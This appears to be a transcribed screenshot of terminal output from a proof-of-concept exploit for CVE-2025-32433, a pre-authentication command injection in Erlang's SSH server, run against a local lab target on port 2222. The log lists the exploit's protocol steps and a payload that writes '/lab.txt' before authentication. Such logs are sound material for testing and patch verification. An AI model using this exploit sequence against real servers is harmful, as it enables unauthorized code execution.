 ❯ python3 CVE-2025-32433.py
PRODEFENSE
CVE-2025-32433 – Erlang SSH Pre-Auth Command Injection
[*] Started at: 2025-04-17 18:08:57
[✓] Connected to 127.0.0.1:2222
[✓] Received banner: SSH-2.0-Erlang/5.1.4.7
[✓] SSH_MSG_KEXINIT packet sent
[✓] SSH channel open request sent
[✓] Command injection payload delivered
[🔥] Exploitation successful!
[+] Command executed pre-authentication: file:write_file("/lab.txt", <<"pwned">>).
[+] If the server is vulnerable, file should be created at: /lab.txt
[✓] Received response from server
[+] Server response: